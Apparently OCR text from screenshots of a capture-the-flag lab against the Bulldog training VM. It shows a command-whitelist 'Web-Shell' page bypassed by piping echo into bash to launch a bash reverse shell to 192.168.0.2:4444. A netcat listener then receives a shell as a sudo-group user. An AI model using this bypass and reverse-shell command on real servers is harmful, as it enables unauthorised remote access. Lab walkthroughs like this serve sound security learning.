 192.168.0.3/dev/shell/
4
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
echo "bash -i >& /dev/tcp/192.168.0.2/4444 0>&1" | bash
Command : echo "bash -i >& /dev/tcp/192.168.0.2/4444 0>&1" | bash
kali - WindTerm
会话(1) 编辑(2) 搜索(3) 选择(4) 转到(5) 查看(6) 模式(7) 工具(8) 窗口(9) 帮助(0)
1.kali 2.kali 3.kali 4.192.168.0.3
ssh kali
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 39906
bash: cannot set terminal process group (1100): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ id
id
uid=1001(django) gid=1001(django) groups=1001(django),27(sudo)
django@bulldog:/home/django/bulldog$